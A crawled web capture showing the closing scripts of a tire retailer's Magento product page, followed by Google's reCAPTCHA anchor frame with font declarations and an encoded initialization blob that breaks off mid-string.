<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.discounttires2go.tires/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.discounttires2go.tires/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.discounttires2go.tires/tire-brands/crosswind-tires/uhp-as.html",
			"countDownNumber": 0		}
	}
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8ecdca5c36a400fb5bd13fbe4a76479","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcSphkmAAAAAKhCFRi8uH6bO2_Gq_Y8XzaMq_6H&co=aHR0cHM6Ly93d3cuZGlzY291bnR0aXJlczJnby50aXJlczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=6zoyfmr94ixs
body_size: 49169
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2MpX9wRcP5bPiv_qLgzSZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2MpX9wRcP5bPiv_qLgzSZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2MpX9wRcP5bPiv_qLgzSZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/DlMKXFnAPw4TCpMOUw5kIXg9db2/ClTJFw77CnMKPbWzClnVkLQrDtWnDusKdMSRyKVjDmmpsw7w4wqzCmsONwqrDqWTDrcKlNMOnw7TCqBo/wr/[base64]/DhVE4w4pLV0xTw4XClC7DuMKmDS5dKVjDkWPCjcK6KlrCpcOFw4RGEyYfwrwgb8K2HMKLwp1Iw6YPYMO0YcKmwodAwr3CmGPCmsKuwrgqUMK/[base64]/Ct0fCnsKaOW7CjkrCtgVywqnDgWrCs8OjwovCnihfRMKGR8K3w79UYMKsw7M8Q8KPwo/CgilhYCgXGEHDvzh7woQlZ0IeUyMkw50Iwp/DtxFcN8OeZDvDtT3CnGHDg8KSYcKdw45BVQIuwqQbY2klRsOFb3Mlwp3DkTBtwpVHV8KHAT0wAcOyw4HDksOOwrLDkMONZsOpwroYTcK+w7vDpsOjwqTDn1kBehrDsEkdwp/CjW3DoRo3wpYIGsO/wrHDtMOAw5fChcOiMWLDjgUvw7rDvcOYK8O1w7kow6TDn03DixvDnVPCs3VbXsOeYhvDiSBFw4rDjlk8wq5sw4gKL0vDlsO2EsKTWMK7SMOZRMKZcsOSUy5MKMK/VcOwQXhkw6jCijzCsmnCiA7Cm1DDkUdMw6YkGsOCUHEsw4fCugNVMWnCk3Ezwq7DuUXDrsOkw4vCjX4hw7PCvA4xwovCicO/woHCsMKAKkfCmMKEEjopwqkkwpN3wqLDvVrCny3DiVNhdcKHwosoXcKDwpQeZULCmcOCFzxUAcKqw7fDlCXCmictOnMkw6jDqMO9b8Osw6lEwqgBwrsrw7dGQMO8w5DDicOcBBrDhsOdwqrCocOhF3PCicKlwqPCpVLDtTnDlcOLcSwTWMK7w6Buw6/[base64]/TzDDmG3DtzdEwpTCncOaIsOcVhhfVU7CkcK7OMO3C8KCPVzDssKnd8K5GGzDnSDDusK+J8K/wrVswpbClcOLw7HDlRMVN2zDvmlzwp3ClMKjScKbwqnDrzDClcKNwq7DkcKNJULCg8OmPEQxw7UNHlrCn8Oyw6XDt8O7BkRjw4h5w5nDpXFaw4V0WnLCiDF4w4DDnw7Dmx/DtsO3cTHDq8O8wqXDnsKGw6oVQCgSw5kEFsO7csObGGPDpMK9wqzCjcOSH8OSwqcJIcODwp/Ci8K1w61iJcK2Q8K/fR/CosKNwpUiwpAZwqfDrFrCmMOsw7DCpUzDkcKpwobCvsKxYMO4U3Zcw7TDhzIbaMKCwr/DjcKEw7bCjsKWTMKjw73DpMKlBcOLw6vDrsKlwp/DvWlTJ2gtw6PCnjPCkGYEwqweKRRXwq0iQsO/w68fwq3DtcOBI8KAJGtdSEXCocO2DTxAEMKIw7k+OcO+w5jDk1Mze8O5P8KXw5/CjD3DlMOlw44/XcOEw57DnA9zwo3DqcOFwrk3JBhWdMO7IiXCum8MwrYOw6/CpgPCpA3DjsK3w6M3wp/[base64]/[base64]/CsWpZMhrCtwMJQl16w4bDun7DgMKRw5vDuTBxAMKBJyrCnVPDjirDkS/[base64]/[base64]/[base64]/DlyDCtSpPwpfCv8Osw4bCgMOnM1bCtsOJwoIww7zDqsOhw57DsBjCj8ODwrLDoUPCuMK1w77DtSzDhMKrZBTCqsKaw5HDoXvDmVTDlAYpwrdwEMOQLcO+wqnChkTCoMOow7ZeScKRwpTCjMK6QEg0w5XDlFLCvMKgwqgqwqgRIMOAcsK5L8ORJQsewpc/JMKBwrXCk0DCmgVIwr/CosK9EcOcw5EtWMKXZWEDw71bwrYATsK5GMK8cMOOYkRfwr3Do8OrIApPeWl6Q3kDbTXDkmEdUcOGaMObw7rDg8OBTUMwcsO4RDo8b8OIw5XDli8XwqoMfEnCp1kvK13Do8OrwpzDgsKcDRDCikVdPRDCh1bDh8OCEnLCnQ0Zwq/ChcKmw67Doz/DvUE/[base64]/[base64]/[base64]/ClyHCs8OrC1RgwqlKwoDDpsOPw6Z9Hx/[base64]/DsSfDq8OLEsOTRcOLw63DqMKkMcK/w4/CpsOLM8Onw6bCicKQwqbCocOXYCwaw7rDgR3Dp8KYw7NcZ8KCw6BXZMOOG8KHBifCh8OtAMOeW8Odwr1BS8KowonDv2slwqIpN2wPBsKsCBXCoVwKR8OiQ8O5wrbDhijCgx7DoGYew77CiWYzwqHCoyp0JDPDoMOWwqMGwpF2HmbCi0R/wrnCiGYxLmrDtMOGw5zDvGxtScKFwoYqwpvCnsOGwq3DvsOyYsKzwqAWDMOMf8K+f8OdBXwCwq/Cu8KHbcK0fR8YKcOGGjbCl8K4w7gJYxLDrnnCkQ7CuMOBw4rDmQ3DoTTCqcOOw7g7w5x/w6YmwpjClMO+wq/CqwIGw7hZZy7DgcKNwr82ayEDIlV0S2TCpsK8Uiw9PARJUsOZG8O6NsKeVT/[base64]/wpV3GcOjw748woXDlU/CvSsMZsOww4ERwo1PUMKywpDDmzfDlTfDg8KTw7jDjnZSWBdDwq/[base64